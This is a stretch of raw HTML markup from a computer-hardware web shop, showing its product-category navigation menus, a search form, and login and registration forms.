<li id="menu-item-48788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48788 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48809" class="elementor elementor-48809" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7479fc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7479fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee0ea89" data-id="ee0ea89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e37e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e37e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328f59c" data-id="328f59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ececef elementor-widget elementor-widget-et_menu_list" data-id="8ececef" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4535 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-805">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7326">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/audio-controllers/" target="_self" title="Audio Controllers" > 

                    <p>Audio Controllers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8956">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/capture-card/" target="_self" title="Capture Cards" > 

                    <p>Capture Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1147">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/case-parts-accessories/" target="_self" title="Case Parts & Accessories" > 

                    <p>Case Parts & Accessories</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2026">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies " > 

                    <p>Power Supplies </p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8103">

            
                <div class="subitem-title-holder    elementor-repeater-item-69f0076">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/cooling-kit/" target="_self" title="Cooling Kit" > 

                    <p>Cooling Kit</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3545ec5" data-id="3545ec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac5303 elementor-widget elementor-widget-et_menu_list" data-id="1ac5303" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7199 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-441">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9244">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <p>Processors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4003">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/laptop-cooler/" target="_self" title="Cooling Pad" > 

                    <p>Cooling Pad</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7727">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/fan-hub/" target="_self" title="Fan Hub" > 

                    <p>Fan Hub</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3286">

            
                <div class="subitem-title-holder    elementor-repeater-item-a794c73">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/led-strips/" target="_self" title="LED Strips" > 

                    <p>LED Strips</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3922">

            
                <div class="subitem-title-holder    elementor-repeater-item-6e31376">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/mic/" target="_self" title="Mic" > 

                    <p>Mic</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-facab10" data-id="facab10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b991d54 elementor-widget elementor-widget-et_menu_list" data-id="b991d54" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2797 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-791">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8948">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/rgb-cable/" target="_self" title="RGB Cable" > 

                    <p>RGB Cable</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6906">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/usb/" target="_self" title="USB" > 

                    <p>USB</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6274">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/webcam/" target="_self" title="Webcam" > 

                    <p>Webcam</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8302">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/audio-systems/speakers/" target="_self" title="Speakers" > 

                    <p>Speakers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48791 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/networking/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Networking        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48827 item-level-1"><a href="https://mindtech.ae/product-category/networking/adapters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Adapters</span></a></li>
	<li id="menu-item-48828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48828 item-level-1"><a href="https://mindtech.ae/product-category/networking/cables/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cables</span></a></li>
	<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48829 item-level-1"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Ethernet Cards</span></a></li>
	<li id="menu-item-48826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48826 item-level-1"><a href="https://mindtech.ae/product-category/networking/routers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Routers</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48789 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/fans-cooling/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Fans &amp; Cooling        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48831" class="elementor elementor-48831" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a0830 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a0830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7345591" data-id="7345591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fe4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f50cec" data-id="3f50cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3cfa elementor-widget elementor-widget-et_menu_list" data-id="39d3cfa" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5795 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-472">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6096">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/case-fans/" target="_self" title="Case Fans" > 

                    <p>Case Fans</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3357">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Liquid Coolers" > 

                    <p>Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5324">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Corsair Liquid Coolers" > 

                    <p>Corsair Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61083cc" data-id="61083cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bd612 elementor-widget elementor-widget-et_menu_list" data-id="18bd612" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7880 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-569">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5385">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/" target="_self" title="CPU Cooler" > 

                    <p>CPU Cooler</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6429">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/" target="_self" title="DeepCool CPU Fan & Cooling" > 

                    <p>DeepCool CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7938">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/" target="_self" title="MSI CPU Fan & Cooling" > 

                    <p>MSI CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165bd04" data-id="165bd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce4b13 elementor-widget elementor-widget-et_menu_list" data-id="6ce4b13" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5211 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-541">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7538">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/" target="_self" title="NZXT CPU Fan & Cooling" > 

                    <p>NZXT CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9578">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/" target="_self" title="Lianli Fan & Cooling" > 

                    <p>Lianli Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5475">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/" target="_self" title="Liquid Cooler" > 

                    <p>Liquid Cooler</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48790 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/gaming-gear/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Gear        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48849 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Accessories</span></a></li>
	<li id="menu-item-48850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48850 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Chairs</span></a></li>
	<li id="menu-item-48855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48855 item-level-1"><a href="https://mindtech.ae/product-category/games/vr-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">VR Headsets</span></a></li>
	<li id="menu-item-48853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48853 item-level-1"><a href="https://mindtech.ae/product-category/games/game-controllers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Game Controllers</span></a></li>
	<li id="menu-item-48851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48851 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Headsets</span></a></li>
	<li id="menu-item-48852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48852 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Keyboards</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48793 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/all-in-one/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">All in One</span></a></li>
<li id="menu-item-48792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48792 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/computer-components/printers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Printers</span></a></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-515611e elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="515611e" data-element_type="widget" data-settings="{&quot;post_types&quot;:[&quot;product&quot;],&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for..." class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-15fb559d elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="15fb559d" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/my-account/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" action="https://mindtech.ae/my-account/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="73e68b841d" /><input type="hidden" name="_wp_http_referer" value="/wishlist/?add_to_wishlist=16012" />		<input type="hidden" name="redirect" value="https://mindtech.ae/my-account/" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://mindtech.ae/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://mindtech.ae/my-account/?account-active-tab=register"                              action="https://mindtech.ae/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3bc1c5cad0" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://mindtech.ae/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/my-account/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
                    <span class="button-text">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-5dd9cb34 etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="5dd9cb34" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
